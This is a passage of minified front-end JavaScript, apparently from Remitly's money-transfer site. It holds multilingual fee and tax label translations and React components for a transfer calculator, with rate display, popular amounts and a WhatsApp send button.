{{fee}}",pl:"Brak opłat teraz, {{fee}} następnym razem",pt:"Tarifa zero agora, e de {{fee}} na próxima vez",ro:"Zero comisioane acum, comisioane de {{fee}} data viitoare",th:"ไม่มีค่าธรรมเนียมในตอนนี้ {{fee}} ในครั้งต่อไป",tl:"Zero ang fee ngayon, {{fee}} sa susunod",tr:"Transfer ücreti şimdi sıfır, bir sonraki sefer {{fee}}",vi:"Không mất phí cho lần này, phí {{fee}} vào lần tiếp theo",zh:"现在零手续费，下次收取 {{fee}} 手续费"},"{{fee}} fee":{bn:"{{fee}} ফি",de:"{{fee}} Gebühr",en:"{{fee}} fee",es:"Cargo de {{fee}}",fr:"{{fee}} de frais",hi:"{{fee}} fee",it:"{{fee}} di commissione",ja:"{{fee}}手数料",ko:"{{fee}} 수수료",nl:"{{fee}} kosten",pl:"opłata {{fee}}",pt:"Tarifa de {{fee}}",ro:"{{fee}} comision",th:"ค่าธรรมเนียม {{fee}}",tl:"{{fee}} na bayarin",tr:"{{fee}} ücret",vi:"{{fee}} phí",zh:"{{fee}} 手续费"},"Delivery method is required":{bn:"ডেলিভারি মেথড উল্লেখ করতে হবে",de:"Zustelloptionen ist erforderlich",en:"Delivery method is required",es:"Se requiere método de envío",fr:"Mode de livraison est requis",hi:"Delivery method zaroori hai",it:"Metodo di consegna è un campo obbligatorio",ja:"受取方法が必要です",ko:"수령 방법 는 필수 항목입니다.",nl:"Afleveringsmethode is vereist",pl:"Metoda realizacji transferu — pole wymagane",pt:"Método de entrega é obrigatório",ro:"Metoda de livrare este obligatoriu(e)",th:"ต้องระบุ วิธีการส่งมอบ",tl:"Kinakailangan ang Delivery method",tr:"Teslimat yöntemi zorunlu",vi:"Phương thức nhận tiền là bắt buộc",zh:"收款方式为必填项"},"Does not include US sales tax, if applicable":{bn:"প্রযোজ্য হলে, মার্কিন বিক্রয় ট্যাক্স অন্তর্ভুক্ত করে না",de:"Ohne ggf. fällige US-Mehrwertsteuer",en:"Does not include US sales tax, if applicable",es:"No incluye el impuesto sobre las ventas de EE. UU., si aplica.",fr:"Ne comprend pas les taxes des États-Unis sur les ventes, si elles sont applicables",hi:"अगर लागू हुआ तो, अमेरिकी सेल्स टैक्स शामिल नहीं किया जाएगा.",it:"Imposte sulle vendite statunitensi escluse (se applicabili)",ja:"米国の消費税が適用される場合がありますが、この金額には含まれておりません。",ko:"해당되는 경우 미국 판매세는 포함되지 않습니다.",nl:"Exclusief Amerikaanse omzetbelasting, indien van toepassing",pl:"Nie zawiera amerykańskiego podatku od sprzedaży (jeśli ma zastosowanie)",pt:"Não inclui o imposto sobre vendas dos EUA, se aplicável",ro:"Nu include taxa pe vânzări din SUA, dacă este aplicabilă o astfel de taxă",th:"ไม่รวมภาษีการขายของสหรัฐฯ ถ้ามี",tl:"Hindi kasama ang anumang sales tax sa US, kung applicable",tr:"Olası ABD satış vergisi tutara dahil değildir",vi:"Không bao gồm thuế thương vụ của Hoa Kỳ, nếu có",zh:"不包含美国销售税（如适用）"},"Or select an amount":{en:"Or select an amount",bn:"অথবা একটি অ্যামাউন্ট সিলেক্ট করুন",de:"Oder einen Betrag auswählen",es:"O selecciona una cantidad",fr:"Ou sélectionnez un montant",hi:"Yaa koi amount select karein",it:"Oppure seleziona un importo",ja:"または金額を選択してください",ko:"또는 금액 선택",nl:"Of selecteer een bedrag",pl:"Lub wybierz kwotę",pt:"Ou selecione um valor",ro:"Sau selectează o sumă",th:"หรือเลือกจำนวนเงิน",tl:"O pumili ng halaga",tr:"Ya da bir tutar seçin",vi:"Hoặc chọn số tiền",zh:"或选择一个金额"},"VET is {{totalEffectiveValue}}":{bn:"VET বলতে {{totalEffectiveValue}}-কে বোঝায়",de:"VET beträgt {{totalEffectiveValue}}",en:"VET is {{{totalEffectiveValue}}}",es:"El VET es de {{totalEffectiveValue}}",fr:"La VET est de {{totalEffectiveValue}}",hi:"VET {{totalEffectiveValue}} है",it:"Il VET è {{totalEffectiveValue}}",ja:"{{totalEffectiveValue}}",ko:"VET: {{totalEffectiveValue}}",nl:"VET is {{totalEffectiveValue}}",pl:"Wartość VET wynosi {{totalEffectiveValue}}",pt:"VET de {{totalEffectiveValue}}",ro:"Valoarea totală efectivă este {{totalEffectiveValue}}",th:"VET คือ {{totalEffectiveValue}}",tl:"Ang VET ay {{totalEffectiveValue}}",tr:"VET: {{totalEffectiveValue}}",vi:"VET bằng {{totalEffectiveValue}}",zh:"VET 为 {{totalEffectiveValue}}"},"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.":{bn:"VET হল বিনিময় রেট, ট্যাক্স এবং ফি বিবেচনা করার পরে একটি চূড়ান্ত রূপান্তরের রেট। আপনি অন্যান্য পরিষেবার সাথে তুলনা করতে VET ব্যবহার করতে পারেন।",de:"Beim VET handelt es sich um den endgültigen Umrechnungskurs unter Berücksichtigung von Wechselkurs, Steuern und Gebühren. Der VET ermöglicht den Vergleich mit anderen Anbietern.",en:"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.",es:"El VET es la tarifa de conversión final obtenida después de considerar el tipo de cambio, los impuestos y los cargos. Puedes usar el VET para compararlo con otros servicios.",fr:"La VET est le taux de conversion final après la prise en compte du taux de change, des taxes et des frais. Vous pouvez utiliser la VET pour faire des comparaisons avec d'autres services.",hi:"VET विनिमय दर, टैक्स और फ़ीस समेत निर्णायक परिवर्तन दर (फ़ाइनल कंवर्जन रेट) है. आप VET का इस्तेमाल अन्य सेवाओं से तुलना करने में कर सकते/सकती हैं.",it:"Il VET è il tasso di conversione finale che non tiene conto di tasso di cambio, tasse e commissioni. Puoi usare il VET per fare un confronto con altri servizi.",ja:"VETは、為替レート、税金、手数料を考慮した後の最終的な換算レートです。VETを利用し、他のサービスと比較することができます。",ko:"VET는 환율, 세금, 수수료를 고려한 최종 환산율입니다. VET를 사용해 다른 서비스와 비교할 수 있습니다.",nl:"VET is een definitieve omrekeningskoers nadat rekening is gehouden met wisselkoersen, belastingen en vergoedingen. Je kunt VET gebruiken voor de vergelijking met andere dienstverleningen.",pl:"VET to ostateczny koszt wymiany obliczony po uwzględnieniu kursu wymiany, podatków i opłat. VET można wykorzystać do porównania ze sobą konkurencyjnych usług.",pt:"O VET é uma taxa de conversão final que considera a taxa de câmbio, os impostos e as tarifas. Você pode usar o VET para fazer a comparação com outros serviços.",ro:"VTE reprezintă rata de conversie finală, după luarea în considerare a cursului valutar, taxelor și comisioanelor. Poți folosi VTE pentru a efectua o comparație cu alte servicii.",th:"VET คืออัตราการแปลงค่าเงินสุดท้ายหลังจากพิจารณาอัตราการแลกเปลี่ยน ภาษี และค่าธรรมเนียมต่าง ๆ แล้ว คุณสามารถใช้ VET เพื่อเปรียบเทียบกับบริการอื่น ๆ ได้",tl:"Ang VET ay ang final conversion rate pagkatapos maisaalang-alang ang exchange rate, taxes, at fees. Puwede mong gamitin ang VET para ikumpara sa other services.",tr:"VET; döviz kuru, vergiler ve transfer ücretleri hesaba katıldıktan sonraki nihai dönüşüm oranıdır. Diğer hizmetlerle karşılaştırma yapmak için VET değerini kullanabilirsiniz.",vi:"VET là tỷ giá chuyển đổi cuối cùng sau khi xét đến tỷ giá, các khoản thuế và phí. Bạn có thể sử dụng VET để so sánh với những dịch vụ khác.",zh:"VET 是考虑汇率、税费和手续费后的最终兑换率。您可以使用 VET 来与其他服务进行比较。"},"Total Effective Value (VET)":{bn:"মোট কার্যকরী মান (VET)",de:"Effektiver Gesamtwert (VET)",en:"Total Effective Value (VET)",es:"Valor efectivo total (VET)",fr:"Valeur effective totale (VET)",hi:"कुल प्रभावी मूल्य (VET)",it:"Valore effettivo totale (VET)",ja:"Total Effective Value（VET）",ko:"총 환산액(VET)",nl:"Total Effective Value (VET)",pl:"VET — rzeczywista całkowita wartość",pt:"Valor efetivo total (VET)",ro:"Valoarea totală efectivă (VTE)",th:"มูลค่ารวมที่แท้จริง (VET)",tl:"Total Effective Value (VET)",tr:"Toplam Geçerli Değer (VET)",vi:"Tổng giá trị thực tế (VET)",zh:"总有效价值 (VET)"},"IOF tax":{bn:"IOF ট্য়াক্স",de:"IOF-Steuer",en:"IOF tax",es:"Impuesto IOF",fr:"Impôt IOF",hi:"IOF टैक्स",it:"Tassa IOF",ja:"IOF税",ko:"IOF 세금",nl:"IOF-belasting",pl:"Podatek IOF",pt:"Tributação de IOF",ro:"Taxa IOF",th:"ภาษี IOF",tl:"IOF na buwis",tr:"IOF vergisi",vi:"Thuế IOF",zh:"IOF 税"},"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.":{bn:"IOF হল আর্থিক লেনদেনের উপর ব্রাজিল সরকার কর্তৃক প্রযোজ্য একটি ট্য়াক্স। ব্রাজিলে লোকজনের কাছে টাকা পাঠানোর জন্য IOF হল 0.38%",de:"Bei der IOF handelt es sich um eine von der brasilianischen Regierung erhobene Steuer auf Finanztransaktionen. Die IOF für Überweisungen an Personen in Brasilien beträgt 0,38 %.",en:"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.",es:"El impuesto sobre las operaciones financieras (IOF) es un impuesto aplicado por el gobierno de Brasil para las transacciones financieras. El IOF para enviar dinero a personas en Brasil es del 0.38%.",fr:"L'IOF est une taxe appliquée par le gouvernement brésilien sur les transactions financières. L'IOF pour envoyer de l'argent à des personnes au Brésil est de 0,38 %.",hi:"IOF ब्राज़ील की सरकार द्वारा वित्तीय लेन-देन पर लगाया जाने वाला टैक्स है. ब्राज़ील में रहने वाले लोगों को पैसे भेजने के लिए IOF 0.38% है",it:"L'IOF è un'imposta applicata dal governo brasiliano sulle transazioni finanziarie. L'IOF per l'invio di denaro a persone in Brasile è dello 0,38%",ja:"IOFは、ブラジル政府が金融取引に適用する税金です。ブラジルの受取人様へ送金する際のIOFは0.38%です。",ko:"IOF는 브라질 정부가 금융 거래에 부과하는 세금입니다. 브라질 시민에게 송금 시 IOF는 0.38%입니다.",nl:"IOF is een belasting die door de Braziliaanse overheid wordt geheven op financiële transacties. De IOF voor het versturen van geld naar mensen in Brazilië is 0,38%",pl:"IOF to podatek nakładany przez brazylijski rząd na transakcje finansowe. IOF za przesyłanie pieniędzy do odbiorców w Brazylii wynosi 0,38%",pt:"O IOF é um imposto aplicado pelo governo brasileiro sobre transações financeiras. O IOF para o envio de dinheiro a pessoas no Brasil é de 0,38%.",ro:"IOF este o taxă aplicată de guvernul brazilian asupra tranzacțiilor financiare. IOF pentru trimiterea de bani către persoane din Brazilia este de 0,38 %",th:"IOF คือภาษีที่ถูกบังคับใช้โดยรัฐบาลบราซิลสำหรับธุรกรรมทางการเงินต่าง ๆ ภาษี IOF สำหรับการโอนเงินให้กับคนที่อยู่ในบราซิลคือ 0.38%",tl:"Ang IOF ay tax na ipinapataw ng Brazilian government sa financial transactions. 0.38% ang IOF sa pag-send ng pera sa mga tao sa Brazil",tr:"IOF, Brezilya hükûmetinin mali işlemlere uyguladığı bir vergidir. Brezilya içindeki kişilere para gönderirken IOF %0,38'dir.",vi:"IOF là một loại thuế được chính phủ Brazil áp dụng cho các giao dịch tài chính. Khi gửi tiền cho mọi người ở Brazil thì IOF là 0,38%",zh:"IOF 是巴西政府对金融交易征收的一种税。汇款给巴西人的 IOF 为 0.38%。"},"5% VAT is applied only on fees":{bn:"শুধুমাত্র ফি-এর ক্ষেত্রে 5% VAT প্রয়োগ হয়",de:"Ausschließlich auf Gebühren werden 5 % MwSt. erhoben",en:"5% VAT is applied only on fees",es:"El 5% de IVA solo se aplica a los cargos",fr:"Les 5 % de TVA s'appliquent uniquement aux frais",hi:"केवल फ़ीस पर 5% वैट लगाया जाता है",it:"L'IVA del 5% si applica solo alle commissioni",ja:"手数料にのみ5％のVATが適用されます",ko:"5% VAT는 수수료에만 적용됩니다",nl:"5% btw wordt alleen toegepast op vergoedingen",pl:"5-procentowy VAT jest naliczany tylko od opłat",pt:"IVA de 5% aplicado apenas sobre as tarifas",ro:"5% TVA se aplică numai pentru comisioane",th:"ภาษีมูลค่าเพิ่ม 5% จะถูกใช้เฉพาะกับค่าธรรมเนียมเท่านั้น",tl:"Inilalapat lang ang 5% VAT sa mga fee",tr:"%5 KDV sadece transfer ücretlerine uygulanır",vi:"5% VAT chỉ áp dụng trên phí",zh:"5% 的增值税仅适用于手续费部分"},"Tax on Financial Operations (IOF)":{bn:"আর্থিক কার্যকলাপের উপর ট্য়াক্স (IOF)",de:"Finanztransaktionssteuer (IOF)",en:"Tax on Financial Operations (IOF)",es:"Impuesto de las Operaciones Financieras (IOF, Tax on Financial Operations)",fr:"Taxe sur les opérations financières (IOF)",hi:"वित्तीय संचालनों पर टैक्स (IOF)",it:"Imposta sulle operazioni finanziarie (IOF)",ja:"金融取引税（IOF）",ko:"토빈세(IOF)",nl:"Belasting op financiële transacties (IOF)",pl:"Podatek od transakcji finansowych (IOF)",pt:"Imposto sobre operações financeiras (IOF)",ro:"Taxa pe operațiuni financiare (IOF)",th:"ภาษีสำหรับการดำเนินการทางการเงิน (IOF)",tl:"Tax on Financial Operations (IOF)",tr:"Mali İşlem Vergisi (IOF)",vi:"Thuế hoạt động tài chính (IOF)",zh:"金融操作税 (IOF)"},"Tax applies to this transfer":{bn:"এই ট্রান্সফারের জন্য ট্যাক্স প্রযোজ্য",de:"Diese Überweisung ist steuerpflichtig",en:"Tax applies to this transfer",es:"Se aplican impuestos a este envío",fr:"La taxe s'applique à ce transfert",hi:"इस ट्रांसफ़र पर टैक्स लगता है",it:"A questo trasferimento si applica l'imposta",ja:"この送金には税金が適用されます",ko:"해당 송금에 세금이 적용됩니다",nl:"Op deze overdracht is belasting van toepassing",pl:"Opłata za ten transfer podlega opodatkowaniu",pt:"O imposto se aplica a esta transferência",ro:"Pentru acest transfer se aplică taxe",th:"ภาษีนำมาใช้กับการโอนนี้",tl:"Nalalapat ang buwis sa transfer na ito",tr:"Bu transfere vergi uygulanır",vi:"Áp dụng thuế cho giao dịch chuyển tiền này",zh:"此笔汇款需缴税"},VAT:{bn:"VAT",de:"MwSt.",en:"VAT",es:"IVA",fr:"TVA",hi:"वैट",it:"IVA",ja:"付加価値税（VAT）",ko:"VAT",nl:"Btw",pl:"VAT",pt:"IVA",ro:"TVA",th:"ภาษีมูลค่าเพิ่ม",tl:"VAT",tr:"KDV",vi:"VAT",zh:"增值税"},Total:{bn:"মোট",de:"Gesamt",en:"Total",es:"Total",fr:"Total",hi:"कुल",it:"Totale",ja:"合計",ko:"합계",nl:"Totaal",pl:"Razem",pt:"Total",ro:"Total",th:"รวม",tl:"Kabuuan",tr:"Toplam",vi:"Tổng",zh:"总计"},"Transfer amount":{bn:"ট্রান্সফারের পরিমাণ",de:"Überweisungsbetrag",en:"Transfer amount",es:"Cantidad del envío",fr:"Montant du transfert",hi:"ट्रांसफ़र राशि",it:"Importo trasferimento",ja:"送金金額",ko:"송금 금액",nl:"Overschrijvingsbedrag",pl:"Kwota transferu",pt:"Valor da transferência",ro:"Suma transferată",th:"จำนวนเงินโอน",tl:"Halaga ng transfer",tr:"Transfer tutarı",vi:"Số tiền chuyển",zh:"汇款金额"},"Transfer fee":{bn:"ট্রান্সফার ফি",de:"Überweisungsgebühr",en:"Transfer fee",es:"Cargo por envío",fr:"Frais de transfert",hi:"ट्रांसफ़र फ़ीस",it:"Commissione trasferimento",ja:"送金手数料",ko:"송금 수수료",nl:"Overschrijvingsvergoeding",pl:"Opłata za transfer",pt:"Tarifa de transferência",ro:"Comision pentru transfer",th:"ค่าธรรมเนียมการโอน",tl:"Transfer fee",tr:"Transfer ücreti",vi:"Phí chuyển tiền",zh:"汇款手续费"},"Fee discount":{bn:"ফি ডিসকাউন্ট",de:"Gebührenrabatt",en:"Fee discount",es:"Descuento en el cargo",fr:"Remise sur les frais",hi:"फ़ीस में छूट",it:"Sconto commissione",ja:"手数料の割引",ko:"수수료 할인",nl:"Vergoedingskorting",pl:"Rabat na opłaty",pt:"Desconto de tarifa",ro:"Reducere de comision",th:"ส่วนลดค่าธรรมเนียม",tl:"Diskwento sa fee",tr:"Transfer ücreti indirimi",vi:"Chiết khấu phí",zh:"手续费折扣"},"Includes tax.":{bn:"এর মধ্যে ট্যাক্স অন্তর্ভুক্ত আছে.",de:"Inkl. Steuern.",en:"Includes tax.",es:"Incluye impuestos.",fr:"Taxe incluse.",hi:"टैक्स सहित.",it:"Tasse incluse.",ja:"税込み。",ko:"세금 포함.",nl:"Inclusief belasting.",pl:"Zawiera podatek.",pt:"Inclui impostos.",ro:"Include taxe.",th:"รวมภาษี.",tl:"Kasama na ang buwis.",tr:"Vergi dahil.",vi:"Bao gồm thuế.",zh:"含税。"},"View details":{bn:"বিশদ তথ্য দেখুন",de:"Details anzeigen",en:"View details",es:"Ver información",fr:"Afficher les informations",hi:"जानकारी देखें",it:"Visualizza dettagli",ja:"詳細を見る",ko:"상세 정보 보기",nl:"Gegevens weergeven",pl:"Wyświetl szczegóły",pt:"Visualizar detalhes",ro:"Afișează detaliile",th:"ดูรายละเอียด",tl:"Tingnan ang mga detalye",tr:"Bilgileri görüntüle",vi:"Xem thông tin chi tiết",zh:"查看详细信息"},"Exchange rate":{bn:"বিনিময় রেট",de:"Wechselkurs",en:"Exchange rate",es:"Tipo de cambio",fr:"Taux de change",hi:"विनिमय दर",it:"Tasso di cambio",ja:"為替レート",ko:"환율",nl:"Wisselkoers",pl:"Kurs walutowy",pt:"Taxa de câmbio",ro:"Cursul de schimb",th:"อัตราแลกเปลี่ยน",tl:"Rate ng palitan",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率"},"Hello Remitly! I want to send money.":{bn:"হ্যালো Remitly! আমি মানি সেন্ড করতে চাই।",de:"Hallo Remitly! Ich möchte eine Überweisung tätigen.",en:"Hello Remitly! I want to send money.",es:"¡Hola, Remitly! Quiero enviar dinero.",fr:"Bonjour Remitly! J'aimerais envoyer de l'argent.",hi:"Hi Remitly! Mujhe ek transfer bhejna hai",it:"Ciao Remitly! Voglio inviare denaro.",ja:"こんにちはRemitly！送金したいと思います。",ko:"안녕하세요, Remitly! 송금하고 싶습니다.",nl:"Hallo Remitly! Ik wil geld verzenden.",pl:"Cześć, Remitly! Chcę przesłać pieniądze.",pt:"Olá, Remitly! Quero enviar dinheiro.",ro:"Salut Remitly! Vreau să trimit bani.",th:"สวัสดี Remitly! ฉันต้องการโอนเงิน",tl:"Kumusta Remitly! Gusto kong mag-send ng pera.",tr:"Merhaba Remitly! Para göndermek istiyorum.",vi:"Xin chào Remitly! Tôi muốn gửi tiền.",zh:"你好 Remitly！我想汇款。"},"Send on WhatsApp":{bn:"Whatsapp'র মাধ্যমে সেন্ড করুন",de:"Per Whatsapp senden",en:"Send on WhatsApp",es:"Enviar con WhatsApp",fr:"Envoyer sur WhatsApp",hi:"Whatsapp par bhejein",it:"Invia su WhatsApp",ja:"Whatsappで送金",ko:"WhatsApp에서 송금하기",nl:"Versturen via WhatsApp",pl:"Wyślij na WhatsAppie",pt:"Enviar no WhatsApp",ro:"Trimite pe Whatsapp",th:"โอนบน WhatsApp",tl:"Mag-send sa Whatsapp",tr:"Whatsapp üzerinden gönder",vi:"Gửi qua Whatsapp",zh:"通过 Whatsapp 汇款"}});var at=(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},N.Mi.greycliffCFFont),u.YU.regular),N.AM.lineHeight140),{color:E.colorBrandIndigo5}),rt=function(e){var t=e.style;return{container:t((0,N.Lc)("md","top"),{display:"flex",flexDirection:"column",gridGap:"8px"}),buttonContainer:t({display:"flex",flexDirection:"row",gridGap:"12px",flexWrap:"wrap",justifyContent:"flex-start"}),text:t(at,N.TA.psmall),button:t(at,N.TA.p,{cursor:"pointer",padding:"8px 16px",background:E.colorBrandJicama,border:"0px",borderRadius:"100px",boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",$nest:{"&:focus":{outline:0}}})}},ot=function(e){var t,n,a=e.onClick,o=e.customAmounts,c=(0,i.Ay)(),u=c.context.currency,d=c.styleSheet,m=c.locale,p=(0,s.I)(rt,d),g=(null===(t=null==u?void 0:u.currentSend)||void 0===t?void 0:t.symbol)||"",h=(null===(n=null==u?void 0:u.currentSend)||void 0===n?void 0:n.code)||"",f=["200","500","1000"],v=(0,l.W)(m,nt);if(o){var y=o.split(","),C=y.filter((function(e){return""!==e.trim()&&Number(e)>0}));3===y.length&&3===C.length&&(f=y)}return r.useEffect((function(){(0,A.nq)({target:"popular-amount-section",screen:"landing-page",context:"calculator-component",properties:{popular_amounts:f}})}),[]),r.createElement("div",{className:p.container},r.createElement("div",{className:p.text},v("Or select an amount")),r.createElement("div",{className:p.buttonContainer},f.map((function(e,t){return r.createElement("button",{className:p.button,key:t,onClick:function(){return null==a?void 0:a(e)}},g,(0,j.ZV)(m,h,e,0))}))))},it=function(e){var t=(0,i.Ay)(),n=t.styleSheet,l=t.context,c=(0,s.I)(ke,n),u=l.imageOptimizationServiceUrl,d=e.country,p=r.useMemo((function(){var e;return null===(e=(0,$e.Ay)()[null==d?void 0:d.iso3])||void 0===e?void 0:e.png[W.e.s]}),[d.iso3]),g=(0,a.zs)((0,r.useState)(!1),2),h=g[0],f=g[1],v=r.useCallback((function(){f(!0),e.onFocus&&e.onFocus()}),[e]),y=r.useCallback((function(){f(!1),e.onBlur&&e.onBlur()}),[e]);return r.createElement("div",{className:c.flagInputContainer},r.createElement("div",{className:c.label},e.label),r.createElement("div",{className:(0,o.Ly)(c.inputSection,h&&c.inputSectionFocused,e.isLoading&&c.lowerOpacity)},r.createElement("div",{className:c.boxContainer},r.createElement("div",{className:c.valueInputSection},r.createElement("input",{type:"text",inputMode:"decimal",autoComplete:"off",autoCorrect:"off",spellCheck:!1,"aria-busy":e.isLoading,placeholder:e.placeholder||"0.00",value:e.value,onChange:e.onChange,onBlur:y,onFocus:v,onClick:e.onClick,className:c.valueInput,disabled:e.isLoading}))),r.createElement("div",{className:c.currencySection},r.createElement("img",{src:(0,m.p4)(u,p),className:c.flag,alt:null==d?void 0:d.iso2,height:"21",width:"30",decoding:"async"}),e.currencyList?r.createElement(tt,{currency:e.currency,currencyList:e.currencyList,onListSelect:e.onListSelect}):r.createElement("div",{className:c.currency},e.currency))),e.enablePopularAmounts&&r.createElement(ot,{customAmounts:e.customPopularAmounts,onClick:e.onPopularAmountClick}))},st=function(e){var t=e.translate("They receive");return e.isMultipleFx?r.createElement(it,{value:e.value,onChange:e.onChange,label:t,country:e.country,currency:e.currency,currencyList:e.currencyList,onListSelect:e.onListSelect,onFocus:e.onFocus,onBlur:e.onBlur,onClick:e.onClick,isLoading:e.isLoading}):r.createElement(it,{value:e.value,onChange:e.onChange,label:t,country:e.country,currency:e.currency,onFocus:e.onFocus,onBlur:e.onBlur,onClick:e.onClick,isLoading:e.isLoading})},lt=n(365605),ct=function(e){var t=e.rate,n=e.sourceCurrency,a=e.targetCurrency,l=e.hasBoostedFx,c=e.translate,u=e.locale,d=e.enablePromoToggle,m=e.showPromoRate,p=e.toggleShowPromoRate,g=(0,i.Ay)().styleSheet,h=(0,s.I)(ke,g),f=B(t,a,u),v="1 ".concat(n," = ").concat(f," ").concat(a);return r.createElement("div",{className:h.rateContainer},r.createElement("div",null,r.createElement("div",{className:(0,o.Ly)(h.rateLabel,l&&h.promoRateLabel)},c(l?"Special rate":"Everyday rate")),r.createElement("div",{className:(0,o.Ly)(h.rateDescription,h.label)},v)),d&&p&&r.createElement(lt.l,{checked:!!m,disabled:!1,onToggle:p}))},ut=function(e){var t=e.sourceCurrency,n=e.targetCurrency,a=e.promoCap,o=e.baseRate,c=(0,i.Ay)(),u=c.locale,d=c.styleSheet,m=(0,s.I)(ke,d),p=(0,l.W)(u,nt),g="".concat(a," ").concat(t),h=le.Ay.replace(p("Applied to first {{formattedPromoCap}} of your transfer."),{formattedPromoCap:g}),f=ce(p,o,t,n);return r.createElement("div",{className:m.rateLimit},r.createElement("p",null,h),r.createElement("p",null),r.createElement("p",null,f))},dt=n(141586),mt=n(777402),pt=n(628201),gt=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),a=t({margin:"-4px 0px"});return{btnInnerContainer:n,img:t({height:"24px"}),imgContainer:a}};const ht=r.memo((function(e){var t=e.ctaText,n=e.initialWhatsappMessage,o=e.phoneNumber,c=e.addCalculatorFieldsToWhatsappMessage,u=e.sendCountry,d=e.sendCurrency,m=e.sendAmount,p=e.receiveCountry,g=e.theme,h=e.variant,f=e.trackingContextScreen,v=e.disabled,y=e.context,C=(0,i.Ay)(),E=C.locale,I=C.styleSheet,T=(0,s.I)(gt,I),N=(0,l.W)(E,nt),M=(0,mt.Z)(),b=r.useCallback((function(){(0,A.y1)({target:H.VQ.WHATSAPP_CTA,context:"cta-click",screen:f,properties:{page_path:window.location.pathname,component_id:C.componentInstanceId}}),M(pt.D.WHATSAPP_CONVERSATION_INITIATED,y)}),[f,C,M,y]),L=function(e){var t;return null!==(t=e.name)&&void 0!==t?t:e.iso3},D=new URL("https://wa.me/".concat(o)),O=N("Hello Remitly! I want to send money.");n&&(O=n);var x="";if([m,d,u,p].every((function(e){return!!e}))){var S={sendAmount:m,sendCurrency:d,sendCountryId:L(u),receiveCountryId:L(p)};x=le.Ay.replace("{{sendCountryId}} -> {{receiveCountryId}}: {{sendAmount}} {{sendCurrency}}",S)}var w="".concat(O);return c&&(w="".concat(w," \n ").concat(x)),D.searchParams.set("text",w),r.createElement(he.t,(0,a.Cl)({},(0,ge.W)(C),{fullContent:!0,variant:h,theme:g,onClick:b,href:D.href,sameWindow:!1,disabled:v}),r.createElement("div",{className:T.btnInnerContainer},r.createElement("div",{className:T.imgContainer},r.createElement("img",{className:T.img,src:(0,dt.kH)(g)?"https://media.remitly.io/whatsapp_green_logo_tue_jun_24_2.Ln3IuUyZDP8vOmXz.svg":"https://media.remitly.io/whatsapp_white_logo_tue_jun_24_2.dQSHvC3fQwnu56I8.svg",alt:"WhatsApp Logo"})),r.createElement("div",null,t||N("Send on WhatsApp"))))}));var ft=function(e){var t,n,o,l,c,u=e.sendAmount,d=e.sendCountry,m=e.receiveCountry,p=e.ctaButton,g=e.whatsappCtaButtonType,h=e.whatsappCtaButton,v=e.initialWhatsappMessage,y=e.whatsappPhoneNumber,C=e.addCalculatorFieldsToWhatsappMessage,E=e.customDestinations,I=e.showDestinations,T=e.enablePopularAmounts,N=e.customPopularAmounts,M=e.showAppStoreButton,b=e.enablePromoToggle,L=e.translate,O=(0,i.Ay)(),x=O.context,S=O.locale,w=O.styleSheet,k=x.customerSegment,j=x.deviceEnvironmentId,_=void 0===j?"":j,R=x.merchandisingFacts,B=x.cspNonce,G=null!==(t=null==R?void 0:R.effectiveRateAsLowAs)&&void 0!==t?t:"",W=(0,s.I)(ke,w),H=null!==(o=null===(n=x.catalog.currentCorridorMetadata)||void 0===n?void 0:n.orderedCrosses)&&void 0!==o?o:[],Y=H.length?H[0].source:"",Q=(0,ae.a)(d.defaultCurrency||Y),ne=H.map((function(e){return(0,ae.a)(e.target)}))||[""],re=(0,ae.a)((null===(c=null===(l=x.currency)||void 0===l?void 0:l.currentReceive)||void 0===c?void 0:c.code)||ne[0]),oe=ne.length>1,le=L("Loading…"),ce=function(e){return{baseRate:"",hasBoostedFx:!1,isReceiveLoading:!1,isSendLoading:!1,mainRate:"",promoCap:null,receiveAmount:null,receiveAmountView:"",receiveCurrency:e,receiveCurrencyView:e,sendAmount:null,sendAmountView:"",feeAmount:null,discountAmount:null,feeDiscountAmount:null,sendDiscountAmount:null,totalChargeAmount:null,iof:null,vat:null,vet:null,userLastInput:Z.NO_INPUT_ENTERED,estimates:[],selectedMethod:null,methodSelectionRequired:!1,showPromoRate:!0,lastEnteredInputType:ee.p.SEND}}(re),de=(0,a.zs)(r.useReducer(se,ce),2),me=de[0],pe=de[1],ge=r.useMemo((function(){return new X.A(x.clientserviceUrl)}),[x.clientserviceUrl]),he=r.useRef(null),fe=r.useRef(null),ve=r.useRef(Date.now().toString()),ye=r.useRef(!0),Ce=r.useMemo((function(){var e;if(me.showPromoRate&&x.isReferralSegment&&ue(x.referralProgram))return null===(e=x.referralProgram)||void 0===e?void 0:e.friendPromoCodes}),[x.isReferralSegment,x.referralProgram,me.showPromoRate]),Ee=x.isReferralSegment&&!!Ce||!me.showPromoRate,Ae=function(e){pe({type:J.SET_IS_LOADING,payload:e})};r.useEffect((function(){ye.current?ye.current=!1:me.lastEnteredInputType===ee.p.RECEIVE?(Ae({isSendLoading:!0}),Ue(me.receiveAmount||0)):(Ae({isReceiveLoading:!0}),Ve(me.sendAmount||0))}),[me.showPromoRate]);var Te=me.isSendLoading||me.isReceiveLoading,Ne=r.useCallback((function(e){return!(e.length<2)&&(!!e.every((function(e){return!!e.deliveryMethod}))&&!e.every((function(e){return(e.feeAmount||0)-(e.feeDiscountAmount||0)==0})))}),[]),Me=q("lp_timestamp",ve.current).setValue,Le=q("lp_send_amount").setValue,De=q("lp_receive_amount").setValue,Oe=q("lp_user_last_set_send_amount",(!0).toString()).setValue,xe=r.useCallback((function(e){return V(e,S)}),[S]),we=r.useCallback((function(e,t){return Ne(e)&&t?e.find((function(e){return e.deliveryMethod===t})):e.length>0?e[0]:void 0}),[Ne]),je=r.useCallback((function(e,t,n,a,r){var o,i,s,l=we(e,n);if(l){var 